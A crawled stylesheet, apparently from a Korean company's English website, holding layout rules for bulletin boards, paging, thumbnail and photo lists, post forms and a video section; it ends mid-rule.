    height: 43px;
}

.tabs > li {
	border: 1px solid #1482c7;
	padding: 0 15px;
	min-width: 180px;
	height: 45px;
	text-align: center;
	color: #1482c7;
	font-size: 1.154em;
    transition: background 0.3s, color 0.3s;
	margin-right: -1px;
	display: flex; 
	align-items: center; 
	justify-content: center; 
}
.tabs > li:hover,
.tabs > li.active {
	background: #1482c7;
	color: #fff;
}

.tab-content {
    display: none;
    padding: 40px 20px;
    line-height: 1.6;
}

.tab-content.active,
.tab-content.on{
    display: block;
}

--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/board.css?v=1768744785
body_size: 47091
content:
@charset "utf-8";

/* 문서 뷰어 */
.document-viewer-area {
	/*
	background: #f2f6f8;
	*/
	padding: 13px 15px;
	margin-bottom: 15px;
	text-align: right;
}

.document-viewer-area dt,
.document-viewer-area dd {
	display: inline-block;
	vertical-align: middle;
}
.document-viewer-area dt {
	font-size: 16px;
	color: #555559;
	margin-right: 10px;
}

.document-viewer-area dd:after {
	content: "";
	clear: both;
	display: block;
}
.document-viewer-area dd a {
	float: left;
	display: block;
	width: 50px;
	height: 50px;
	text-indent: -5000em;
	margin-left: 10px;
	font-size: 0;
}

.document-viewer-area dd a.btn-hwp {
	background: transparent url(../img/icon/icon_viewer_hwp_off.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_hwp_off@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_hwp_off@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a.btn-doc {
	background: transparent url(../img/icon/icon_viewer_doc_off.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_doc_off@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_doc_off@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a.btn-ppt {
	background: transparent url(../img/icon/icon_viewer_ppt_off.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_ppt_off@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_ppt_off@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a.btn-excel {
	background: transparent url(../img/icon/icon_viewer_excel_off.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_excel_off@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_excel_off@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a.btn-pdf {
	background: transparent url(../img/icon/icon_viewer_pdf_off.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_pdf_off@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_pdf_off@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a:hover.btn-hwp {
	background: transparent url(../img/icon/icon_viewer_hwp_on.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_hwp_on@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_hwp_on@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a:hover.btn-doc {
	background: transparent url(../img/icon/icon_viewer_doc_on.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_doc_on@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_doc_on@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a:hover.btn-ppt {
	background: transparent url(../img/icon/icon_viewer_ppt_on.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_ppt_on@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_ppt_on@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a:hover.btn-excel {
	background: transparent url(../img/icon/icon_viewer_excel_on.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_excel_on@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_excel_on@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a:hover.btn-pdf {
	background: transparent url(../img/icon/icon_viewer_pdf_on.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_pdf_on@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_pdf_on@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

/* 게시판 구분 리스트 */
.board-division-list {
	margin-bottom: 25px;
}

.board-division-list .board-division-list-box {
	background: #f2f6f8;
	padding: 30px 40px 26px 40px;
}

.board-division-list .board-division-list-box ul {
	overflow: hidden;
}

.board-division-list .board-division-list-box ul li {
	float: left;
	margin-right: 25px;
}

.board-division-list .board-division-list-box ul li a {
	display: block;
	padding-left: 12px;
	font-size: 18px;
	line-height: 30px;
	background: transparent url(../img/bul/bul_type01.gif) no-repeat 0 13px;
	background: -webkit-linear-gradient(transparent,transparent),url(../image/bul/bul_type01@2x.gif) no-repeat 0 13px;
	background: linear-gradient(transparent,transparent),url(../image/bul/bul_type01@2x.gif) no-repeat 0 13px;
	background-size: 4px 4px;		
}

.board-division-list .board-division-list-box ul li a.on {
	color: #4184cf;
}

.board-division-list .board-division-list-box .mobile-bg-left,
.board-division-list .board-division-list-box .mobile-bg-right {
	display: none;
}





/* 게시판 */
.board-area {
	position: relative;
}

.search-wrapper {
	display: block;
	background: #dee9f2;
	padding: 15px;
	margin-bottom: 10px;
	border: 1px solid #d9d9d9;
}

.search-wrapper.no-line {
	border: 0;
	padding: 0;
	background: #fff;
}

.search-wrapper:after {
	content: "";
	clear: both;
	display: block;
}
.search-wrapper .total {
	float: left;
	margin-top: 10px;
	color: #333333;
	padding-left: 20px;
	font-size: 	1.231em;

	background: transparent url(../img/board/icon_total.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/board/icon_total@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/board/icon_total@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 50%;
	background-size: 12px 14px;
}
.search-wrapper .total strong {
	color: #0099ff;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.search-wrapper .total span {
	color: #0099ff;
}


.search-wrapper .search-area {
	float: right;
	text-align: right;
	margin: 0;
	padding: 0;
}

.search-wrapper .search-area.fl {
	float: left;
}

.search-wrapper .search-area select {
	display: inline-block;
	vertical-align: middle;
	width: 135px;
	height: 35px;
	line-height: 35px;
	border: 1px solid #c1c1c1;
	border-radius: 0;
	text-indent: 10px;
	font-size: 1.154em;
}

.search-wrapper .search-area .search-box {
	display: inline-block;
	vertical-align: middle;

}


.search-wrapper .search-area .search-box input[type="search"] {
	display: inline-block;
	vertical-align: middle;
	border: 1px solid #c1c1c1;
	height: 35px;
	line-height: 35px;
	padding: 0;
	width: 220px;
	text-indent: 10px;
	background: #fff;
	border-radius: 0;
	-webkit-appearance: none;
}

.search-wrapper .search-area .search-box button {
	display: inline-block;
	vertical-align: middle;
	width: 40px;
	height: 35px;
	border-radius: 0;
	border: 0;
}

.search-wrapper .search-area .search-box button > img {
	display: inline-block;
	vertical-align: middle;
	width: 40px;
}

.search-wrapper .search-wrapper.bottom {
	float: none;
	text-align: center;
	margin: 50px auto;
	padding: 25px 15px;
	background: #f7f7f7;
}

.search-wrapper .search-wrapper.bottom .search-area {
	text-align: center;
	padding-bottom: 0;
}





/* 게시판 목록 */
.board-list01 {
	margin: 0;
	padding: 0;
}

.board-list01 table {
	border-collapse: collapse; 
	background: #fff;
}

.board-list01 tr {  } /* colgroup 으로 td 스타일제어하려면 tr에 정의  */
.board-list01 table tbody tr:hover {
	background: #f9f9f9;
}

.board-list01 tr.notice {
	background: #f8f7f2;
}

.board-list01 table th, 
.board-list01 table td {
	border-width: 0;
}
.board-list01 table thead th {
	color: #333333;;
	padding: 20px 10px; 
	text-align: center; 
	vertical-align: middle; 
	border: 1px solid #d6d5af;
	background: #f2f2d4;
	font-size: 1.231em;
} 
.board-list01 table tbody td {
	padding: 20px 10px;
	border: 1px solid #e9e9e9; 
	color: #333333; 
	font-size: 1.231em;
	line-height: 1.385em;
	text-align: center;
}

/*
.board-list01 table tbody td a {
	color: #545454;
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
}
*/

.board-list01 table tbody td a img {
	margin-right: 2px;
}

.board-list01 table tbody td a .icon-reply:first-child {
	margin-left: 10px;
}

.board-list01 table tbody td a:hover {
	color: #e63c3c;
	text-decoration: underline;
}
	
.board-list01 table tbody td a .comment-hit {
	color: #f56300
}


.board-list01 table tbody td.right-line {
	border-right: 1px solid #f2f2f2
}

.board-list01 table .notice {
	width: 5%;
}

/*
.board-list01 table .number {
	width: 5%;
}
*/

.board-list01 table .title a {
	display: inline-block;
	vertical-align: middle;
	max-width: 93%;
	overflow: hidden;
	white-space: nowrap; 
	text-overflow: ellipsis; 
	-o-text-overow: ellipsis;
}

.board-list01 table .division {
	width: 15%;
}

.board-list01 table .affiliate {
	width: 12%; 
	color: #e84a4e
}

.board-list01 table .date {
	width: 12%;
}

.board-list01 table .writer {
	width: 10%;
}

.board-list01 table .writer02 {
	width: 13%;
}

.board-list01 table .file {
	width: 10%;
}

.board-list01 table .hit {
	width: 8%;
}
.board-list01 table .number {
	width: 8%;
}


.board-list01 table tbody td.number {
	color: #b39a78;
}

.board-list01 table .support {
	width: 10%;
}

.board-list01 table .disclosure {
	width: 10%;
}

.board-list01 table .status {
	width: 10%;
}

.board-list01 table .item {
	width: 25%;
}

.board-list01 table .cycle {
	width: 10%;
}

.board-list01 table .department {
	width: 15%;
}

.board-list01 table .application {
	width: 15%;
}

.board-list01 table .application .btn-application {
	display: inline-block;
	vertical-align: middle;
	width: 100%;
	max-width: 125px;
	height: 40px;
	line-height: 40px;
	background: #03a4d9;
	border-radius: 3px;
	color: #fff;
}

.board-list01 table .application .btn-application span,
.board-list01 table .application .btn-application img {
	display: inline-block;
	vertical-align: middle;
}

.board-list01 table .application .btn-application img {
	width: 6px;
	margin-left: 10px;
}

.board-list01 table .period {
	width: 20%;
}


.board-list01 table tbody td.left {
	text-align:left; 
}
.board-list01 table tbody td.center {
	text-align:center; 
}
.board-list01 table tbody td.right {
	text-align:right; 
}
.board-list01 table tbody td .mobile-notice-icon {
	display: none;
}
.board-list01 table tbody td .mobile-info {
	display: none;
}

.board-icon {
	display: inline-block;
	vertical-align: middle;
	width: 20px;
}



/* 페이징 네비게이션 */
.paging-navigation {
	clear: both; 
	text-align: center; 
	padding-bottom: 0;
	margin-top: 35px;
}

.paging-navigation .paging-number-pc {
	display: inline-block; 
}

.paging-navigation .paging-number-mobile {
	display: none;
}

.paging-navigation a {
	display: inline-block; 
	line-height: 35px; 
	min-width: 35px; 
	height: 35px; 
	padding: 0 3px;
	margin: 0 2px;
	color: #4c4c50;
	font-size: 15px;
	border: 1px solid #c5c7cc; 
	vertical-align: middle; 
	background: #fff;
}
.paging-navigation a:hover {
	border: 1px solid #636363; 
	color: #fff;
	background: #636363;
	text-decoration: none;
}
.paging-navigation strong {
	display: inline-block; 
	line-height: 35px; 
	min-width: 35px; 
	height: 35px; 
	padding: 0 3px; 
	margin: 0 2px;
	font-size: 15px;
	border: 1px solid #636363; 
	color: #fff; 
	vertical-align: middle;
	background: #636363;
}
.paging-navigation a.btn-first {
	text-indent: -5000em;
	background: transparent url(../img/board/btn_first.gif);
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/btn_first@2x.gif);
	background: linear-gradient(transparent, transparent), url(../img/board/btn_first@2x.gif);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 12px 10px;
	background-color: #fff;
}
.paging-navigation a.btn-preview {
	text-indent: -5000em; 
	background: transparent url(../img/board/btn_previous.gif);
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/btn_previous@2x.gif);
	background: linear-gradient(transparent, transparent), url(../img/board/btn_previous@2x.gif);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 6px 10px;
	background-color: #fff;
}
.paging-navigation a.btn-next {
	text-indent: -5000em; 
	background: transparent url(../img/board/btn_next.gif);
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/btn_next@2x.gif);
	background: linear-gradient(transparent, transparent), url(../img/board/btn_next@2x.gif);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 6px 10px;
	background-color: #fff;
}

.paging-navigation a.btn-last {
	text-indent: -5000em; 
	background: transparent url(../img/board/btn_last.gif);
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/btn_last@2x.gif);
	background: linear-gradient(transparent, transparent), url(../img/board/btn_last@2x.gif);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 12px 10px;
	background-color: #fff;
}

/* poster */
.poster-list {
	border-top: 2px solid #808086;
}

.poster-list li {
	position: relative;
	border-bottom: 1px solid #e1e2e2;
}

.poster-list li .link {
	position: relative;
	display: block;
	min-height: 179px;
	padding: 20px 90px 20px 175px;
}


.poster-list li .link:hover {
	background: #f7f7f7
}

.poster-list li .link .image-poster {
	display: block;
	position: absolute;
	top: 20px;
	left: 0;
	width: 130px;
	height: 179px;
}

.poster-list li .link .no-image {
	display: block;
	position: absolute;
	top: 20px;
	left: 0;
	width: 130px;
	height: 179px;
	background: transparent url(../img/bg/no_image.png) no-repeat center center;
	background: -webkit-linear-gradient(transparent,transparent),url(../image/bg/no_image@2x.png) no-repeat center center;
	background: linear-gradient(transparent,transparent),url(../image/bg/no_image@2x.png) no-repeat center center;
	background-size: 95px 54px;		
	background-color: #f0f0f0;
	text-indent: -5000em;
}



.poster-list li .link .title {
	display: block;
	padding-top: 75px;
	font-size: 18px;
	line-height: 30px;
}

.poster-list li .link .date {
	position: absolute;
	top: 50%;
	right: 0;
	font-size: 16px;
	line-height: 16px;
	margin-top: -8px;
	color: #acacac;
	font-family: "notoKrL", sans-serif;
	font-weight: 100;
}

/* 썸네일 */
.thumnail-list {
	border-top: 2px solid #808086;
}

.thumnail-list li {
	position: relative;
	border-bottom: 1px solid #e1e2e2;
}

.thumnail-list li .link {
	position: relative;
	display: block;
	min-height: 128px;
	padding: 20px 90px 20px 253px;
}


.thumnail-list li .link:hover {
	background: #f7f7f7
}

.thumnail-list li .link .image-thumnail {
	display: block;
	position: absolute;
	top: 20px;
	left: 0;
	width: 210px;
	height: 128px;
}

.thumnail-list li .link .no-image {
	display: block;
	position: absolute;
	top: 20px;
	left: 0;
	width: 210px;
	height: 128px;
	background: transparent url(../img/bg/no_image.png) no-repeat center center;
	background: -webkit-linear-gradient(transparent,transparent),url(../image/bg/no_image@2x.png) no-repeat center center;
	background: linear-gradient(transparent,transparent),url(../image/bg/no_image@2x.png) no-repeat center center;
	background-size: 95px 54px;		
	background-color: #f0f0f0;
	text-indent: -5000em;
}

.thumnail-list li .link .title {
	display: block;
	padding-top: 15px;
	font-size: 18px;
	line-height: 30px;
	margin-bottom: 12px;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
}

.thumnail-list li .link .subject {
	display: block;
	color: #666669;
	font-size: 17px;
	line-height: 26px;
	font-family: "notoKrL", sans-serif;
	font-weight: 100;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word; 
	height: 52px;
	
}

.thumnail-list li .link .date {
	position: absolute;
	top: 50%;
	right: 0;
	font-size: 16px;
	line-height: 16px;
	margin-top: -8px;
	color: #acacac;
	font-family: "notoKrL", sans-serif;
	font-weight: 100;
}


.icon-admin-ok {
	display: inline-block;
	vertical-align: middle;
	height: 30px;
	line-height: 30px;
	width: 60px;
	color: #fff;
	font-size: 16px;
	text-align: center;
	background: #61a4ff;
}

.icon-admin-cancel {
	display: inline-block;
	vertical-align: middle;
	height: 30px;
	line-height: 30px;
	width: 60px;
	color: #fff;
	font-size: 16px;
	text-align: center;
	background: #ff2e2e;
}

/* 게시판 글보기 */
.board-view {
	border: 1px solid #cecece;
	border-top: 1px solid #555555;
	background: #fff;
}

.board-view .one-box {
	border-top: 1px solid #e0e3e5;
}

/*
.board-view .one-box:first-child { 
	border-top: 0;
}	
*/

.board-view .half-area,
.board-view .division-depth3-area {
	border-top: 1px solid #e0e3e5;
}

.board-view .half-area:after,
.board-view .division-depth3-area:after {
	content: "";
	clear: both;
	display: block;
}

.board-view .half-box {
	float: left;
	width: 50%;
}

.board-view .depth3-box {
	float: left;
	width: 35%;
}

.board-view .depth3-box.type02 {
	width: 30%;
}

.board-view dl {
	position: relative;
	padding-left: 120px;
	background: #f8f8f8;
}

.board-view dl:after {
	content: "";
	clear: both;
	display: block;
}

.board-view dl dt {
	float: left;
	width: 120px;
	min-height: 16px;
	padding: 15px 20px;
	margin-left: -120px;
	color: #333;
	font-size: 1.154em;
	line-height: 1.600em;
	text-align: center;

}

.board-view dl dd {
	min-height: 54px;
	padding: 15px 20px;
	color: #333333;
	font-size: 1.154em;
	line-height: 1.600em;
	font-family: "notoKrL", sans-serif;
	font-weight: 100;
	background: #fff;
}

.board-view dl dd .add-file {
	display: block;
	padding-bottom: 10px;
}

.board-view dl dd .add-file:last-child {
	padding-bottom: 0;
}

.board-view dl dd .add-file a {
	display: inline-block;
	max-width: 100%;
	padding-left: 25px;
	height: 22px;
	line-height: 22px;
	background: transparent url(../img/board/icon_file.png);
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_file@2x.png);
	background: linear-gradient(transparent, transparent), url(../img/board/icon_file@2x.png);
	background-repeat: no-repeat;
	background-position: left center;
	background-size: 14px 15px;

	text-decoration: underline;
	color: #767676;
	overflow: hidden;
	white-space: nowrap; 
	text-overflow: ellipsis; 
	-o-text-overow: ellipsis;
}

.board-view dl dd .add-file a:hover {
	color: #5994ed;
}

.board-contents {
	position: relative;
	border-top: 1px solid #e0e3e5;
	padding: 25px 30px;
	min-height: 400px;
	line-height: 24px;
	color: #545454;
	font-size: 1.154em;
	line-height: 1.6000em; 
}

.board-contents img {
	display: block;
	margin: 20px auto;
	max-width: 100%;
}

.board-contents .help-area {
	overflow: hidden;
	text-align: right;
}

.board-contents .help-area .word {
	display: inline-block;
	vertical-align: middle;
	font-size: 15px;
	line-height: 18px;
}

.board-contents .help-area .word:hover {
	color: #ff613c
}

.board-contents .help-area .word img {
	display: inline-block;
	vertical-align: middle;
	margin: 0;
	width: 18px;
}

.board-contents .help-area .help-box {
	display: none;
	position: absolute;
	top: 50px;
	right: 20px;
	background: #fff;
	border: 2px solid #91969d;
	padding: 25px;
	width: 300px;
	text-align: left;
	z-index: 100;
}


.board-contents .help-area .help-box .title {
	color: #ff613c;
	font-size: 16px;
	line-height: 26px;
	margin-bottom: 8px;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
}

.board-contents .help-area .help-box .info {
	font-size: 16px;
	line-height: 22px;
	color: #666669;
}

.board-contents .help-area .help-box .btn-close {
	position: absolute;
	top: 0; 
	right: 15px;
}

.board-contents .help-area .help-box .btn-close img {
	display: block;
	width: 15px;

}

.preview-next {
	background: #fff;
	border-top: 1px solid #cecece;
	border-bottom: 1px solid #cecece;
}

.preview-next a {
	display: block;
}

.preview-next a.line {
	border-bottom: 1px solid #e0e3e5
}

.preview-next a dl {
	position: relative;
	display: block;
	padding-left: 107px;
}

.preview-next a:hover {
	background: #f9f9f9;
}

.preview-next a dl dt {
	position: absolute;
	top: 0;
	left: 0;
	width: 88px;
	height: 55px;
	line-height: 55px;
	padding-left: 19px;
	color: #636363;
}


.preview-next a dl dt.preview {
	font-family: "notoKrM", sans-serif;
	font-weight: 500;

	background: transparent url(../img/board/icon_arrow_up.gif) no-repeat 71px center;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_arrow_up@2x.gif) no-repeat 71px center;
	background: linear-gradient(transparent, transparent), url(../img/board/icon_arrow_up@2x.gif) no-repeat 71px center;;
	background-size: 7px 4px;	
}

.preview-next a dl dt.next {
	font-family: "notoKrM", sans-serif;
	font-weight: 500;

	background: transparent url(../img/board/icon_arrow_down.gif) no-repeat 71px center;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_arrow_down@2x.gif) no-repeat 71px center;
	background: linear-gradient(transparent, transparent), url(../img/board/icon_arrow_down@2x.gif) no-repeat 71px center;;
	background-size: 7px 4px;	

}

.preview-next a dl dd {
	height: 55px;
	line-height: 55px;
	display: block;
	overflow: hidden;
	white-space: nowrap; 
	text-overflow: ellipsis; 
	-o-text-overow: ellipsis;; 
}


/* 글쓰기 */
.board-info01 {
	margin-bottom: 20px;
	color: #000000
}

.board-info01 li {
	position: relative;
	padding-left: 15px;
}

.board-info01 li span {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
}


.board-info01 li strong {
	color: #ff0000;
}

.agreement-area {
	margin-bottom: 25px;
}

.agreement-area .agreement-box {
	height: 250px;
	border: 1px solid #dddddd;
	padding: 20px;
}


.agreement-area input[type="radio"],
.agreement-area label {
	display: inline-block;
	vertical-align: middle;
}

.board-write {
	border-collapse: collapse; 
	border-top: 2px solid #808086;
	border-bottom: 1px solid #cccccc;
}

.board-write dl {
	position: relative;
	padding-left: 150px;
	border-bottom: 1px solid #e3e3e3;
	background: #f6f6f6;
}

.board-write dl dt {
	position: absolute;
	top: 50%;
	left: 0;
	width: 130px;
	margin-top: -8px;
	padding-left: 20px;
	color: #222229;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	font-size: 15px;
}

.board-write dl dd {
	padding: 17px 20px; 
	background: #fff;
}

.board-write dl dd:after {
	content: "";
	clear: both;
	display: block;
}

.board-write dl dd .btn-sarch-type01 {
	display: inline-block;
	vertical-align: middle;
	padding: 0 10px;
	height: 26px;
	line-height: 26px;
	font-size: 15px;
	background: #4cb7ee;
	color: #fff;
	font-family: "notoKrR", sans-serif;
	font-weight: 300;
}

.board-write dl dd .btn-sarch-type01 img {
	display: inline-block;
	vertical-align: middle;
	width: 5px;
	margin-left: 5px;
}



.board-write dl dd select {
	display: inline-block;
	vertical-align: middle;
	height: 26px;
	padding-left: 5px;
	border: 1px solid #a1a1a1;

	border-radius: 0;
	/*
	-webkit-appearance: none;
	*/
}
.board-write dl dd input[type="checkbox"] {
	display: inline-block;
	vertical-align: middle;
	border-radius: 0;
	/*
	-webkit-appearance: none;
	*/
}

.board-write dl dd .secret-area {
	display: inline-block;
	vertical-align: middle;
	margin-left: 20px;
}

.board-write dl dd input[type="text"], 
.board-write dl dd input[type="password"],
.board-write dl dd input[type="email"]
{
	display: inline-block;
	vertical-align: middle;
	height: 24px;
	width:  100%;
	border-radius: 0;
	-webkit-appearance: none;
}

.board-write dl dd .radio-checkbox-depth {
	float: left;
	width: 50%;
	max-width: 100px;
	border: 0px solid red;
}

.board-write dl dd .radio-checkbox-depth input[type="radio"],
.board-write dl dd .radio-checkbox-depth input[type="checkbox"] {
	display: inline-block;
	vertical-align: middle;
}

.board-write dl dd .radio-checkbox-depth label {
	margin-left: 5px;
}

.board-write dl dd .ckecked-notice-area {
	margin-bottom: 10px;
}
.board-write dl dd .ckecked-notice-area label {
	margin-left: 5px;
}

.board-write dl dd .input-schdule-area {
	position: relative;
	padding-left: 80px;
}

.board-write dl dd .input-schdule-area label {
	position: absolute;
	top: 0;
	left: 0;
}

.board-write dl dd .input-schdule-area .input-schdule-box {
	max-width: 300px;
}

.board-write dl dd .input-schdule-area .input-schdule-box:after {
	content: "";
	clear: both;
	display: block;
}

.board-write dl dd .input-schdule-area .input-schdule-box .input-datepicker {
	float: left;
	width: 45%;
	text-align: center;
	box-sizing: border-box;
}

.board-write dl dd .input-schdule-area .input-schdule-box span {
	float: left;
	width: 10%;
	text-align: center;
}

.board-write dl dd .file-area {
	padding-bottom: 10px;
}

.board-write dl dd .file-box {
	position: relative;
	padding-right: 90px;
	margin-bottom: 5px;
}
.board-write dl dd .file-box .upload-name {
	width: calc(100% - 90px);
	height: 28px; 
	background: #fff; 
	border: 1px solid #a1a1a1
}
.board-write dl dd .file-box .file-btns {
	position: absolute; 
	top: 0; 
	right: 0;
}

.board-write dl dd .file-box .file-btns:after {
	content: "";
	clear: both;
	display: block;
}
.board-write dl dd .file-box label, 
.board-write dl dd .file-box a {
	float: left; 
	width: 82px; 
	height: 27px; 
	border: 1px solid #d6d6d9; 
	background: #eff0f0; 
	text-align: center; 
	line-height: 27px; 
	color: #31343f; 
	font-size: 12px; 
	font-family: "notoKrM", sans-serif; 
	font-weight: 500;
	margin-left: 4px;
}
.board-write dl dd .file-box input[type="file"] {
	display: none;
}

.board-write dl dd .alt-area {
	position: relative;
	padding-left: 80px;
	padding-right: 125px;
}

.board-write dl dd .alt-area label {
	position: absolute;
	top: 4px;
	left: 0;
}

.board-write dl dd .alt-area .text-cmt {
	position: absolute;
	top: 4px;
	right: 0;
}

.board-write dl dd input[type="text"]:focus, 
.board-write dl dd input[type="password"]:focus,
.board-write dl dd input[type="email"]:focus {
	background: #f4f4f4;
}

.board-write dl dd input[type="text"].w30, 
.board-write dl dd input[type="password"].w30,
.board-write dl dd input[type="email"].w30 {
	width: 30%;
}

.board-write dl dd input[type="text"].w50, 
.board-write dl dd input[type="password"].w50,
.board-write dl dd input[type="email"].w50 {
	width: 50%;
}

.board-write dl dd input[type="text"].w70, 
.board-write dl dd input[type="password"].w70,
.board-write dl dd input[type="email"].w70 {
	width: 70%;
}

.board-write dl dd .input-phone-area {
	overflow: hidden;
}

.board-write dl dd .input-phone-area select {
	float: left;
	width: 100px;
}

.board-write dl dd .input-phone-area span {
	float: left;
	width: 20px;
	text-align: center;
}

.board-write dl dd .input-phone-area input[type="text"] {
	float: left;
	width: 100px;
}


.board-write dl dd .input-mail-area {
	overflow: hidden;
}

.board-write dl dd .input-mail-area select {
	float: left;
	width: 150px;
	margin-left: 5px;
}

.board-write dl dd .input-mail-area span {
	float: left;
	width: 20px;
	text-align: center;
}

.board-write dl dd .input-mail-area input[type="text"] {
	float: left;
	width: 150px;
}

.board-write dl dd .zipcode-area {
	position: relative;
}

.board-write dl dd .zipcode-area input[type="text"] {
	min-width: 143px;
	max-width: 173px;
	margin-right: 5px;
}

.board-write dl dd .adress-area {
	display: block;
}

.board-write dl dd .adress-area input[type="text"] {
	margin-top: 5px;
}



.board-write dl dd textarea {
	padding: 10px;
	height: 130px;
	border: 1px solid #a1a1a1;
	overflow-y: auto;
	box-sizing: border-box;
}



.editer-area {
	padding-top: 10px;
	height: 500px;
	border-top: 1px solid #545861;
	border-bottom: 1px solid #e3e3e3;
}


.agreement-wrapper {
	padding-top: 55px;
}

.word-agreement-checked {
	text-align: right;
	padding-top: 20px;
}

.word-agreement-checked input[type="checkbox"],
.word-agreement-checked label {
	display: inline-block;
	vertical-align: middle;
}

.word-agreement-checked label {
	font-size: 18px;
	color: #555559;
}

.btn-center {
	overflow: hidden;
	padding-top: 20px;
	margin-bottom: 25px;
	text-align: center;
}
.btn-right {
	overflow: hidden;
	padding: 25px 0;
	text-align: right;
}

.no-mobile-support {
	display: none;
}

.photo-list {	
	position: relative;
	border-top: 2px solid #808086;
	border-bottom: 1px solid #e1e2e2;
	padding-top: 37px;
}

.photo-list ul {
	overflow: hidden;
	border: 0px solid red;
}

.photo-list ul li {
	float: left;
	width: 23.5%;
	margin-right: 2%;
	height: 250px;
	padding-bottom: 20px;
	text-align: center;
}

.photo-list ul li:nth-child(4n) {
	margin-right: 0;
}


.photo-list ul li a {
	display: block;
}

.photo-list ul li a .image-area {
	display: block;
	padding: 15px;
	margin-bottom: 10px;
	border: 1px solid #dfdfdf;	
}

.photo-list ul li a .image {
	position: relative;
	display: block;
	height: 140px;
	line-height: 140px;
	text-align: center;
	background: #ffffff;
	overflow: hidden;
}


.photo-list ul li a .image img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
}



.photo-list ul li a .title {
	display: block;
	text-align: center;
	font-size: 1.154em;
	line-height: 1.200em;
	color: #333333;
	margin-bottom: 5px;
}

.photo-list ul li a .date {
	display: block;
	text-align: center;
	color: #777777;
	font-size: 1em;
}


/* TV광고 */
.movie-wrapper {
	position: relative;
	padding-right: 0;
	margin-bottom: 50px;
}

.movie-wrapper .movie-box {
	width: 100%;
	margin-bottom: 30px;
}

.movie-wrapper .movie-box iframe {
	display: block;
	width: 100%;
	height: 360px;
}

.movie-caption-area {
	display: block;
}

.movie-caption-area .title-area {
	margin-bottom: 20px;
}

.movie-caption-area h4 {
	font-size: 2.000em;
	line-height: 1em;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	color: #333339;
	margin-bottom: 15px;
}

.movie-caption-area .date {
	color: #acacac;
	font-size: 1.231em;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
}


.movie-caption-area .btn-caption {
	display: inline-block;
	vertical-align: middle;
	height: 35px;
	line-height: 35px;
	text-align: center;
	font-size: 18px;
	border: 0;
	color: #fff;
	padding: 0 40px 0 20px;
	background: transparent url(../img/icon/icon_bottom_arrow.png) no-repeat 90% center;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/icon/icon_bottom_arrow@2x.png) no-repeat 90% center;
